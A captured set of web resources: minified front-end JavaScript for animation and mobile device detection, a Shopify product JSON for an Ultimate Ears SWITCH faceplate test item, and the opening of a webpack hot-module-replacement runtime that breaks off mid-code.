e===E||e===G};!function(e){e.width="width",e.height="height",e.left="left",e.right="right",e.top="top",e.bottom="bottom"}(_o||(_o={}));var So=function(e,t){return parseFloat(e.split(", ")[t])},wo=function(e,t){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return So(i[1],t);var a=o.match(/^matrix\((.+)\)$/);return a?So(a[1],e):0}},ko=new Set(["x","y","z"]),Eo=ft.filter((function(e){return!ko.has(e)}));var Ro={width:function(e){return e.width},height:function(e){return e.height},top:function(e,t){var n=t.top;return parseFloat(n)},left:function(e,t){var n=t.left;return parseFloat(n)},bottom:function(e,t){var n=e.height,r=t.top;return parseFloat(r)+n},right:function(e,t){var n=e.width,r=t.left;return parseFloat(r)+n},x:wo(4,13),y:wo(5,14)},Oo=function(e,t,n,r){void 0===r&&(r={}),n=Object(o.a)({},n),r=Object(o.a)({},r);var i=t.current,a=Mt(i),u=Object.keys(n).filter(Ao),s=[],l=!1,c=u.reduce((function(t,o){var i=e.get(o);if(!i)return t;var u,c=i.get(),d=n[o],f=Nn(c);if(Gn(d))for(var v=d.length,p=null===d[0]?1:0;p<v;p++)u?Nn(d[p]):(u=Nn(d[p]))===f||xo(f)&&xo(u);else u=Nn(d);if(f!==u)if(xo(f)&&xo(u)){var m=i.get();"string"==typeof m&&i.set(parseFloat(m)),"string"==typeof d?n[o]=parseFloat(d):Array.isArray(d)&&u===G&&(n[o]=d.map(parseFloat))}else l||(s=function(e,t){var n=[];return Eo.forEach((function(t){var r=e.get(t);void 0!==r&&(n.push([t,r.get()]),r.set(t.startsWith("scale")?1:0))})),n.length&&t.render(),n}(e,a),l=!0),t.push(o),r[o]=void 0!==r[o]?r[o]:n[o],Co(i,d);return t}),[]);if(c.length){var d=function(e,t,n,r,o){var i=n.getBoundingClientRect(),a=getComputedStyle(n),u=a.display,s={top:a.top,left:a.left,bottom:a.bottom,right:a.right,transform:a.transform};"none"===u&&r.set("display",e.display||"block"),r.render();var l=n.getBoundingClientRect();return o.forEach((function(n){var r=t.get(n);Co(r,Ro[n](i,s)),e[n]=Ro[n](l,a)})),e}(n,e,i,a,c);return s.length&&s.forEach((function(t){var n=t[0],r=t[1];e.get(n).set(r)})),a.render(),{target:d,transitionEnd:r}}return{target:n,transitionEnd:r}};function Fo(e,t,n,r){return function(e){return Object.keys(e).some(Ao)}(n)?Oo(e,t,n,r):{target:n,transitionEnd:r}}var Lo=function(e,t){return function(n,r){var i=function(e,t,n,r){var i=Object(o.d)(n,[]),a=t.current;if(!(a instanceof HTMLElement))return{target:i,transitionEnd:r};for(var u in r&&(r=Object(o.a)({},r)),e.forEach((function(e){var t=e.get();if(ho(t)){var n=bo(t,a);n&&e.set(n)}})),i){var s=i[u];if(ho(s)){var l=bo(s,a);l&&(i[u]=l,r&&void 0===r[u]&&(r[u]=s))}}return{target:i,transitionEnd:r}}(e,t,n,r);return n=i.target,r=i.transitionEnd,Fo(e,t,n,r)}};function Po(){var e=Object(i.useState)(0),t=e[0],n=e[1];return Object(i.useCallback)((function(){return n(t+1)}),[t])}var Go,Do,Io=Object(i.createContext)(null),Jo=function(e){var t=e.children,n=Po();return Object(i.createElement)(Io.Provider,{value:n},t)};!function(e){e.Prepare="prepare",e.Read="read",e.Render="render"}(Do||(Do={}));var Vo=[Do.Prepare,Do.Read,Do.Render].reduce((function(e,t){return e[t]=[],e}),{}),No=!1;function Mo(e){for(var t=e.length,n=0;n<t;n++)e[n]();e.length=0}var jo=function(e){return function(t){t&&(No=!0,Vo[e].push(t))}},Bo=((Go={})[Do.Prepare]=jo(Do.Prepare),Go[Do.Read]=jo(Do.Read),Go[Do.Render]=jo(Do.Render),Go.flush=function(){No&&(Mo(Vo.prepare),Mo(Vo.read),Mo(Vo.render),No=!1)},Go);var Wo={duration:.8,ease:[.45,.05,.19,1]},zo={type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10};var $o={id:"x",size:"width",min:"left",max:"right",origin:"originX"},Ho={id:"y",size:"height",min:"top",max:"bottom",origin:"originY"};function qo(e,t){return(e+t)/2}function Uo(e,t,n){var r,o=e[n.size]-t[n.size],i=.5;return o&&(e[n.min]===t[n.min]?i=0:e[n.max]===t[n.max]&&(i=1)),(r={})[n.size]=o,r[n.origin]=i,r[n.id]=.5===i?qo(e[n.min],e[n.max])-qo(t[n.min],t[n.max]):0,r}var Ko={getLayout:function(e){return e.offset},measure:function(e){var t=e.offsetLeft,n=e.offsetTop,r=e.offsetWidth,o=e.offsetHeight;return{left:t,top:n,right:t+r,bottom:n+o,width:r,height:o}}},Yo={getLayout:function(e){return e.boundingBox},measure:function(e){var t=e.getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height,right:t.right,bottom:t.bottom}}};function Xo(e){return window.getComputedStyle(e).position}function Qo(e){return"width"===e||"height"===e}var Zo,ei={key:"layout",shouldRender:function(e){var t=e.positionTransition,n=e.layoutTransition;return"undefined"!=typeof window&&!(!t&&!n)},Component:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return Object(o.b)(t,e),t.prototype.getSnapshotBeforeUpdate=function(){var e=this.props,t=e.innerRef,n=e.positionTransition,r=e.values,i=e.controls,a=t.current;if(function(e){return e instanceof HTMLElement}(a)){var u,s,l,c=function(e){var t=e.layoutTransition,n=e.positionTransition;return t||n}(this.props),d=!!n,f=Xo(a),v={offset:Ko.measure(a),boundingBox:Yo.measure(a)};return Bo.prepare((function(){u=a.style.transform,a.style.transform=""})),Bo.read((function(){s={offset:Ko.measure(a),boundingBox:Yo.measure(a)};var e=Xo(a);l=function(e,t,n){return n&&e===t?Ko:Yo}(f,e,d)})),Bo.render((function(){var e=function(e,t){return Object(o.a)(Object(o.a)({},Uo(e,t,$o)),Uo(e,t,Ho))}(l.getLayout(v),l.getLayout(s));if(e.x||e.y||e.width||e.height){Mt(a).set({originX:e.originX,originY:e.originY}),wn();var t={},n={},f=function(e){return"function"==typeof e}(c)?c({delta:e}):c;p("left","x",0,e.x),p("top","y",0,e.y),d||(p("width","scaleX",1,v.boundingBox.width/s.boundingBox.width),p("height","scaleY",1,v.boundingBox.height/s.boundingBox.height)),t.transition=n,f&&i.start(t),kn()}else u&&(a.style.transform=u);function p(i,a,u,s){var c=Qo(i)?i:a;if(e[c]){var v="boolean"==typeof f?Object(o.a)({},function(e){return e?zo:Wo}(d)):f,p=r.get(a,u),m=p.getVelocity();n[a]=v[a]?Object(o.a)({},v[a]):Object(o.a)({},v),void 0===n[a].velocity&&(n[a].velocity=m||0),t[a]=u;var g=Qo(i)||l!==Ko?0:p.get();p.set(s+g)}}})),null}},t.prototype.componentDidUpdate=function(){Bo.flush()},t.prototype.render=function(){return null},t.contextType=Io,t}(i.Component)},ti=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","static","positionTransition","layoutTransition","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragElastic","dragMomentum","dragPropagation","dragTransition","_dragValueX","_dragValueY","_dragTransitionControls","dragOriginX","dragOriginY","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","whileHover","whileTap","onHoverEnd","onHoverStart"]);function ni(e){return ti.has(e)}!function(e){e.Target="Target",e.VariantLabel="VariantLabel",e.AnimationSubscription="AnimationSubscription"}(Zo||(Zo={}));function ri(e,t){void 0===t&&(t=!1);e.transition;var n=e.transitionEnd,r=Object(o.d)(e,["transition","transitionEnd"]);return t?Object(o.a)(Object(o.a)({},r),n):r}var oi,ii,ai=function(e){var t,n=e instanceof mn?e.get():e;return Array.from(new Set((t=n)?Array.isArray(t)?t:[t]:[]))};var ui=((oi={})[Zo.Target]=eo((function(e){return function(e,t,n,r){var a=Object(i.useRef)(!0),u=Object(i.useRef)(null);u.current||(u.current=ri(e,!0)),Object(i.useEffect)((function(){var i,s,l={},c=ri(e),d=ri(e,!0);for(var f in c){var v=a.current&&(!n.has(f)||n.get(f).get()!==d[f]),p=null!==d[f],m=(i=u.current[f],void 0!==(s=d[f])&&(Array.isArray(i)&&Array.isArray(s)?!function(e,t){if(null===t)return!1;var n=t.length;if(n!==e.length)return!1;for(var r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}(s,i):i!==s));p&&(m||v)&&(l[f]=c[f])}a.current=!1,u.current=Object(o.a)(Object(o.a)({},u.current),d),Object.keys(l).length&&t.start(Object(o.a)(Object(o.a)({},l),{transition:e.transition||r,transitionEnd:e.transitionEnd}))}),[e])}(e.animate,e.controls,e.values,e.transition)})),oi[Zo.VariantLabel]=eo((function(e){var t=e.animate,n=e.inherit,r=void 0===n||n,o=e.controls;return function(e,t,n,r){var o=ai(t),a=Object(i.useContext)(ar),u=a.hasMounted&&a.hasMounted.current,s=Object(i.useRef)(!1);Object(i.useEffect)((function(){var t,i,l=!1;n?(l=!!u,o=ai(a.animate)):l=s.current||(t=ai(e),i=o,t.join(",")!==i.join(",")),l&&r.start(o),s.current=!0}),[o.join(",")])}(e.initial,t,r,o)})),oi[Zo.AnimationSubscription]=eo((function(e){return function(e,t){var n=Object(i.useMemo)((function(){return e.subscribe(t)}),[e]);Object(i.useEffect)((function(){return function(){n&&n()}}),[n])}(e.animate,e.controls)})),oi),si=function(e){return e.animate instanceof rr},li=["initial","animate","whileTap","whileHover"],ci=((ii={})[Zo.Target]=function(e){return!(void 0===e.animate||(t=e.animate,Array.isArray(t)||"string"==typeof t)||si(e));var t},ii[Zo.VariantLabel]=function(e){return void 0!==e.variants||li.some((function(t){return"string"==typeof e[t]}))},ii[Zo.AnimationSubscription]=si,ii);function di(){var e=Object(i.useContext)(ir);if(null===e)return[!0];var t=e.isPresent,n=e.onExitComplete,r=e.register;return Object(i.useEffect)(r,[]),!t&&n?[!1,n]:[!0]}var fi={key:"exit",shouldRender:function(e){return!!e.exit&&!dr(e)},Component:eo((function(e){var t,n=e.animate,r=e.controls,a=e.exit,u=di(),s=u[0],l=u[1],c=Object(i.useContext)(ir),d=Object(i.useRef)(!1),f=void 0!==(null===(t=c)||void 0===t?void 0:t.custom)?c.custom:e.custom;Object(i.useEffect)((function(){s?!d.current||!n||n instanceof rr||r.start(n):(!d.current&&a&&(r.setProps(Object(o.a)(Object(o.a)({},e),{custom:f})),r.start(a).then(l)),d.current=!0),s&&(d.current=!1)}),[s])}))},vi=function(e){return!ni(e)};try{var pi=n(288).default;vi=function(e){return e.startsWith("on")?!ni(e):pi(e)}}catch(e){}var mi=[ei,go,no,fi],gi=mi.length;function hi(e){var t="string"==typeof e,n=t&&-1!==pr.indexOf(e);return{renderComponent:function(r,a,u,s,l){var c=t?function(e){var t={};for(var n in e)vi(n)&&(t[n]=e[n]);return t}(s):s,d=n?function(e,t){var n=Gt(On(e),void 0,void 0,void 0,void 0,!1);return n.style=Object(o.a)(Object(o.a)({},t),n.style),n}(u,a):function(e,t,n,r){var o={style:Pn(e,t,n)};return r&&(o.style.userSelect="none",o.draggable=!1),o}(u,a,l,!!s.drag);return Object(i.createElement)(e,Object(o.a)(Object(o.a)(Object(o.a)({},c),{ref:r}),d))},loadFunctionalityComponents:function(e,t,n,r,a,u){var s=[],l=function(e){var t=void 0;for(var n in Zo)ci[n](e)&&(t=n);return t?ui[t]:void 0}(n);l&&s.push(Object(i.createElement)(l,{key:"animation",initial:n.initial,animate:n.animate,variants:n.variants,transition:n.transition,controls:a,inherit:u,values:t}));for(var c=0;c<gi;c++){var d=mi[c],f=d.shouldRender,v=d.key,p=d.Component;f(n,r)&&s.push(Object(i.createElement)(p,Object(o.a)({key:v},n,{parentContext:r,values:t,controls:a,innerRef:e})))}return s},getValueControlsConfig:function(e,t){return{values:t,readValueFromSource:function(t){return Mt(e.current).get(t)},makeTargetAnimatable:Lo(t,e)}}}}var yi=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","webview"].reduce((function(e,t){var n=hi(t);return e[t]=vr(n),e}),{}),bi=pr.reduce((function(e,t){return e[t]=vr(hi(t)),e}),{}),_i=Object(o.a)(Object(o.a)({custom:function(e){return vr(hi(e))}},yi),bi);function Ti(e){return hn((function(){return gn(e)}))}function Ai(e){var t,n=e instanceof mn?e.get():e;return t=n,Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)?n.toValue():n}var Ci=function(e){return function(e){return"object"==typeof e&&e.mix}(e)?e.mix:void 0};function xi(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=!Array.isArray(e[0]),r=n?0:-1,i=e[0+r],a=e[1+r],u=e[2+r],s=e[3+r],l=Ke(a,u,Object(o.a)({mixer:Ci(u[0])},s));return n?l(i):l}var Si=function(e){return e};function wi(e,t,n,r){var o=Object(i.useRef)(null),a=[e],u=Si;if("function"==typeof t)u=t;else if(Array.isArray(n)){var s=t;u=xi(s,n,r),a=[e,s.join(","),n.join(",")]}return Object(i.useMemo)((function(){return o.current&&o.current.destroy(),o.current=e.addChild({transformer:u}),o.current}),a)}var ki=function(e){return e>.001?1/e:1e5};function Ei(e){var t=Ti(1),n=Ti(1),r=Object(i.useContext)(ar).values;return e?(t=e.scaleX||t,n=e.scaleY||n):r&&(t=r.get("scaleX",1),n=r.get("scaleY",1)),{scaleX:wi(t,ki),scaleY:wi(n,ki)}}function Ri(e,t){void 0===t&&(t={});var n=Object(i.useRef)(null),r=Ti(bn(e)?e.get():e);return Object(i.useMemo)((function(){return r.attach((function(e,i){return n.current&&n.current.stop(),n.current=tn(Object(o.a)({from:r.get(),to:e,velocity:r.getVelocity()},t)).start(i),r.get()}))}),Object.values(t)),function(e,t){Object(i.useEffect)((function(){return bn(e)?e.onChange(t):void 0}),[e])}(e,(function(e){return r.set(parseFloat(e))})),r}function Oi(){return{scrollX:gn(0),scrollY:gn(0),scrollXProgress:gn(0),scrollYProgress:gn(0)}}function Fi(e,t,n){n.set(e&&t?e/t:0)}function Li(e,t){var n=function(){var n=t(),r=n.xOffset,o=n.yOffset,i=n.xMaxOffset,a=n.yMaxOffset;e.scrollX.set(r),e.scrollY.set(o),Fi(r,i,e.scrollXProgress),Fi(o,a,e.scrollYProgress)};return n(),n}var Pi="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;function Gi(e){var t=hn(Oi);return Pi((function(){var n=e.current;if(n){var r=Li(t,function(e){return function(){return{xOffset:e.scrollLeft,yOffset:e.scrollTop,xMaxOffset:e.scrollWidth-e.offsetWidth,yMaxOffset:e.scrollHeight-e.offsetHeight}}}(n)),o=yr(n,"scroll",r,{passive:!0}),i=yr(n,"resize",r);return function(){o&&o(),i&&i()}}}),[]),t}var Di=Oi();function Ii(){return{xOffset:window.pageXOffset,yOffset:window.pageYOffset,xMaxOffset:document.body.clientWidth-window.innerWidth,yMaxOffset:document.body.clientHeight-window.innerHeight}}var Ji=!1;function Vi(){return Pi((function(){!Ji&&function(){if(Ji=!0,"undefined"!=typeof window){var e=Li(Di,Ii);yr(window,"scroll",e,{passive:!0}),yr(window,"resize",e)}}()}),[]),Di}function Ni(){var e=hn((function(){return new rr}));return Object(i.useEffect)((function(){return e.mount(),function(){return e.unmount()}}),[]),e}function Mi(e){var t=Object(i.useState)(e),n=t[0],r=t[1],o=hn((function(){return{onUpdate:r}})),a=Cn(o),u=cr({values:a,readValueFromSource:function(e){return n[e]}},{},!1),s=hn((function(){return function(e){return u.start(e)}}));return Object(i.useEffect)((function(){return a.mount(),function(){return a.unmount()}}),[]),[n,s]}function ji(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];e.length;var n=Object(i.useRef)(0),r=Object(i.useState)(e[n.current]),o=r[0],a=r[1];return[o,function(t){n.current="number"!=typeof t?et(0,e.length,n.current+1):t,a(e[n.current])}]}var Bi=function(){function e(){this.componentControls=new Set}return e.prototype.subscribe=function(e){var t=this;return this.componentControls.add(e),function(){return t.componentControls.delete(e)}},e.prototype.start=function(e,t){this.componentControls.forEach((function(n){n.start(e.nativeEvent||e,t)}))},e}(),Wi=function(){return new Bi};function zi(){return hn(Wi)}var $i=function(e){var t=e.children,n=e.initial,r=e.isPresent,a=e.onExitComplete,u=e.custom,s=Object(i.useRef)(0),l=Object(i.useRef)(0),c={initial:n,isPresent:r,custom:u,onExitComplete:function(){l.current++;var e=l.current>=s.current;a&&e&&a()}},d=Object(i.useMemo)((function(){return l.current=0,function(){return s.current++,function(){return s.current--}}}),[r]);return Object(i.createElement)(ir.Provider,{value:Object(o.a)(Object(o.a)({},c),{register:d})},t)};function Hi(e){return e.key||""}var qi=function(e){var t=e.children,n=e.custom,r=e.initial,a=void 0===r||r,u=e.onExitComplete,s=e.exitBeforeEnter,l=Po(),c=Object(i.useContext)(Io)||l,d=Object(i.useRef)(!0),f=function(e){var t=[];return i.Children.forEach(e,(function(e){Object(i.isValidElement)(e)&&t.push(e)})),t}(t),v=Object(i.useRef)(f),p=Object(i.useRef)(new Map).current,m=Object(i.useRef)(new Set).current;if(function(e,t){e.forEach((function(e){var n=Hi(e);t.set(n,e)}))}(f,p),d.current)return d.current=!1,Object(i.createElement)(i.Fragment,null,f.map((function(e){return Object(i.createElement)($i,{key:Hi(e),isPresent:!0,initial:!!a&&void 0},e)})));for(var g=Object(o.f)(f),h=v.current.map(Hi),y=f.map(Hi),b=h.length,_=0;_<b;_++){var T=h[_];-1===y.indexOf(T)?m.add(T):m.delete(T)}return s&&m.size&&(g=[]),m.forEach((function(e){if(-1===y.indexOf(e)){var t=p.get(e);if(t){var r=h.indexOf(e);g.splice(r,0,Object(i.createElement)($i,{key:Hi(t),isPresent:!1,onExitComplete:function(){m.delete(e);var t=v.current.findIndex((function(t){return t.key===e}));v.current.splice(t,1),m.size||(v.current=f,c(),u&&u())},custom:n},t))}}})),g=g.map((function(e){var t=e.key;return m.has(t)?e:Object(i.createElement)($i,{key:Hi(e),isPresent:!0},e)})),v.current=g,Object(i.createElement)(i.Fragment,null,m.size?g:g.map((function(e){return Object(i.cloneElement)(e)})))},Ui=gn(null);if("undefined"!=typeof window)if(window.matchMedia){var Ki=window.matchMedia("(prefers-reduced-motion)"),Yi=function(){return Ui.set(Ki.matches)};Ki.addListener(Yi),Yi()}else Ui.set(!1);function Xi(e,t){return"boolean"==typeof t?t:Boolean(e)}function Qi(){var e=Object(i.useContext)(ar).isReducedMotion,t=Object(i.useState)(Xi(Ui.get(),e)),n=t[0],r=t[1];return Object(i.useEffect)((function(){return Ui.onChange((function(t){r(Xi(t,e))}))}),[r,e]),n}function Zi(e){var t=e.children,n=e.enabled,r=Object(i.useContext)(ar);return r=Object(i.useMemo)((function(){return Object(o.a)(Object(o.a)({},r),{isReducedMotion:n})}),[n]),Object(i.createElement)(ar.Provider,{value:r},t)}},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return b}));var r=/iPhone/i,o=/iPod/i,i=/iPad/i,a=/\biOS-universal(?:.+)Mac\b/i,u=/\bAndroid(?:.+)Mobile\b/i,s=/Android/i,l=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,c=/Silk/i,d=/Windows Phone/i,f=/\bWindows(?:.+)ARM\b/i,v=/BlackBerry/i,p=/BB10/i,m=/Opera Mini/i,g=/\b(CriOS|Chrome)(?:.+)Mobile/i,h=/Mobile(?:.+)Firefox\b/i,y=function(e){return void 0!==e&&"MacIntel"===e.platform&&"number"==typeof e.maxTouchPoints&&e.maxTouchPoints>1&&"undefined"==typeof MSStream};function b(e){var t={userAgent:"",platform:"",maxTouchPoints:0};e||"undefined"==typeof navigator?"string"==typeof e?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0}):t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var n=t.userAgent,b=n.split("[FBAN");void 0!==b[1]&&(n=b[0]),void 0!==(b=n.split("Twitter"))[1]&&(n=b[0]);var _=function(e){return function(t){return t.test(e)}}(n),T={apple:{phone:_(r)&&!_(d),ipod:_(o),tablet:!_(r)&&(_(i)||y(t))&&!_(d),universal:_(a),device:(_(r)||_(o)||_(i)||_(a)||y(t))&&!_(d)},amazon:{phone:_(l),tablet:!_(l)&&_(c),device:_(l)||_(c)},android:{phone:!_(d)&&_(l)||!_(d)&&_(u),tablet:!_(d)&&!_(l)&&!_(u)&&(_(c)||_(s)),device:!_(d)&&(_(l)||_(c)||_(u)||_(s))||_(/\bokhttp\b/i)},windows:{phone:_(d),tablet:_(f),device:_(d)||_(f)},other:{blackberry:_(v),blackberry10:_(p),opera:_(m),firefox:_(h),chrome:_(g),device:_(v)||_(p)||_(m)||_(h)||_(g)},any:!1,phone:!1,tablet:!1};return T.any=T.apple.device||T.android.device||T.windows.device||T.other.device,T.phone=T.apple.phone||T.android.phone||T.windows.phone,T.tablet=T.apple.tablet||T.android.tablet||T.windows.tablet,T}}])]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pro.ultimateears.com/products/switch-double-helix.js
body_size: 308
content:
{"id":6959512322105,"title":"SWITCH Double Helix","handle":"switch-double-helix","description":"\u003cp\u003eTest Product For Switch Faceplate Purchase\u003c\/p\u003e","published_at":"2023-01-03T14:13:43-08:00","created_at":"2022-12-19T11:39:50-08:00","vendor":"Ultimate Ears Custom","type":"SWITCH Faceplate","tags":["color:black","color:green","color:red","The Look:Specialty"],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41037219430457,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"SWITCH Double Helix","public_title":null,"options":["Default Title"],"price":9999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/switch-double-helix","media":[{"alt":null,"id":23484998844473,"position":1,"preview_image":{"aspect_ratio":1.624,"height":696,"width":1130,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512"},"aspect_ratio":1.624,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512","width":1130}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/index.js
body_size: 106314
content:
/*! For license information please see index.js.LICENSE.txt */
!function(t){function n(n){for(var e,r,o=n[0],i=n[1],a=0,u=[];a<o.length;a++)r=o[a],Object.prototype.hasOwnProperty.call(I,r)&&I[r]&&u.push(I[r][0]),I[r]=0;for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(t[e]=i[e]);for(R&&R(n);u.length;)u.shift()()}var e=window.webpackHotUpdate;window.webpackHotUpdate=function(t,n){!function(t,n){if(!A[t]||!E[t])return;for(var e in E[t]=!1,n)Object.prototype.hasOwnProperty.call(n,e)&&(v[e]=n[e]);0==--g&&0===y&&w()}(t,n),e&&e(t,n)};var r,o=!0,i="972e356090d1841201c3",a={},u=[],s=[];function c(t){var n=F[t];if(!n)return q;var e=function(e){return n.hot.active?(F[e]?-1===F[e].parents.indexOf(t)&&F[e].parents.push(t):(u=[t],r=e),-1===n.children.indexOf(e)&&n.children.push(e)):(console.warn("[HMR] unexpected require("+e+") from disposed module "+t),u=[]),q(e)},o=function(t){return{configurable:!0,enumerable:!0,get:function(){return q[t]},set:function(n){q[t]=n}}};for(var i in q)Object.prototype.hasOwnProperty.call(q,i)&&"e"!==i&&"t"!==i&&Object.defineProperty(e,i,o(i));return e.e=function(t){return"ready"===p&&_("prepare"),y++,q.e(t).then(n,(function(t){throw n(),t}));function n(){y--,"prepare"===p&&($[t]||T(t),0===y&&0===g&&w())}},e.t=function(t,n){return 1&n&&(t=e(t)),q.t(t,-2&n)},e}function l(n){var e={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:r!==n,active:!0,accept:function(t,n){if(void 0===t)e._selfAccepted=!0;else if("function"==typeof t)e._selfAccepted=t;else if("object"==typeof t)for(var r=0;r<t.length;r++)e._acceptedDependencies[t[r]]=n||function(){};else e._acceptedDependencies[t]=n||function(){}},decline:function(t){if(void 0===t)e._selfDeclined=!0;else if("object"==typeof t)for(var n=0;n<t.length;n++)e._declinedDependencies[t[n]]=!0;else e._declinedDependencies[t]=!0},dispose:function(t){e._disposeHandlers.push(t)},addDisposeHandler:function(t){e._disposeHandlers.push(t)},removeDisposeHandler:function(t){var n=e._disposeHandlers.indexOf(t);n>=0&&e._disposeHandlers.splice(n,1)},invalidate:function(){switch(this._selfInvalidated=!0,p){case"idle":(v={})[n]=t[n],_("ready");break;case"ready":G(n);break;case"prepare":case"check":case"dispose":case"apply":(h=h||[]).push(n)}},check:b,apply:O,status:function(t){if(!t)return p;f.push(t)},addStatusHandler:function(t){f.push(t)},removeStatusHandler:function(t){var n=f.indexOf(t);n>=0&&f.splice(n,1)},data:a[n]};return r=void 0,e}var f=[],p="idle";function _(t){p=t;for(var n=0;n<f.length;n++)f[n].call(null,t)}var d,v,m,h,g=0,y=0,$={},E={},A={};function x(t){return+t+""===t?+t:t}function b(t){if("idle"!==p)throw new Error("check() is only allowed in idle status");return o=t,_("check"),(n=1e4,n=n||1e4,new Promise((function(t,e){if("undefined"==typeof XMLHttpRequest)return e(new Error("No browser support"));try{var r=new XMLHttpRequest,o=q.p+""+i+".hot-update.json";r.open("GET",o,!0),r.timeout=n,r.send(null)}catch(t){return e(t)}r.onreadystatechange=function(){if(4===r.readyState)if(0===r.status)e(new Error("Manifest request to "+o+" timed out."));else if(404===r.status)t();else if(200!==r.status&&304!==r.status)e(new Error("Manifest request to "+o+" failed."));else{try{var n=JSON.parse(r.responseText)}catch(t){return void e(t)}t(n)}}}))).then((function(t){if(!t)return _(M()?"ready":"idle"),null;E={},$={},A=t.c,m=t.h,_("prepare");var n=new Promise((function(t,n){d={resolve:t,reject:n}}));for(var e in v={},I)T(e);return"prepare"===p&&0===y&&0===g&&w(),n}));var n}function T(t){A[t]?(E[t]=!0,g++,function(t){var n=document.createElement("script");n.charset="utf-8",n.src=q.p+""+t+"."+i+".hot-update.js",document.head.appendChild(n)}(t)):$[t]=!0}function w(){_("ready");var t=d;if(d=null,t)if(o)Promise.resolve().then((function(){return O(o)})).then((function(n){t.resolve(n)}),(function(n){t.reject(n)}));else{var n=[];for(var e in v)Object.prototype.hasOwnProperty.call(v,e)&&n.push(x(e));t.resolve(n)}}function O(n){if("ready"!==p)throw new Error("apply() is only allowed in ready status");return function n(e){var o,s,c,l,f;function p(t){for(var n=[t],e={},r=n.map((function(t){return{chain:[t],id:t}}));r.length>0;){var o=r.pop(),i=o.id,a=o.chain;if((l=F[i])&&(!l.hot._selfAccepted||l.hot._selfInvalidated)){if(l.hot._selfDeclined)return{type:"self-declined",chain:a,moduleId:i};if(l.hot._main)return{type:"unaccepted",chain:a,moduleId:i};for(var u=0;u<l.parents.length;u++){var s=l.parents[u],c=F[s];if(c){if(c.hot._declinedDependencies[i])return{type:"declined",chain:a.concat([s]),moduleId:i,parentId:s};-1===n.indexOf(s)&&(c.hot._acceptedDependencies[i]?(e[s]||(e[s]=[]),d(e[s],[i])):(delete e[s],n.push(s),r.push({chain:a.concat([s]),id:s})))}}}}return{type:"accepted",moduleId:t,outdatedModules:n,outdatedDependencies:e}}function d(t,n){for(var e=0;e<n.length;e++){var r=n[e];-1===t.indexOf(r)&&t.push(r)}}M();var g={},y=[],$={},E=function(){console.warn("[HMR] unexpected require("+T.moduleId+") to disposed module")};for(var b in v)if(Object.prototype.hasOwnProperty.call(v,b)){var T;f=x(b),T=v[b]?p(f):{type:"disposed",moduleId:b};var w=!1,O=!1,G=!1,S="";switch(T.chain&&(S="\nUpdate propagation: "+T.chain.join(" -> ")),T.type){case"self-declined":e.onDeclined&&e.onDeclined(T),e.ignoreDeclined||(w=new Error("Aborted because of self decline: "+T.moduleId+S));break;case"declined":e.onDeclined&&e.onDeclined(T),e.ignoreDeclined||(w=new Error("Aborted because of declined dependency: "+T.moduleId+" in "+T.parentId+S));break;case"unaccepted":e.onUnaccepted&&e.onUnaccepted(T),e.ignoreUnaccepted||(w=new Error("Aborted because "+f+" is not accepted"+S));break;case"accepted":e.onAccepted&&e.onAccepted(T),O=!0;break;case"disposed":e.onDisposed&&e.onDisposed(T),G=!0;break;default:throw new Error("Unexception type "+T.type)}if(w)return _("abort"),Promise.reject(w);if(O)for(f in 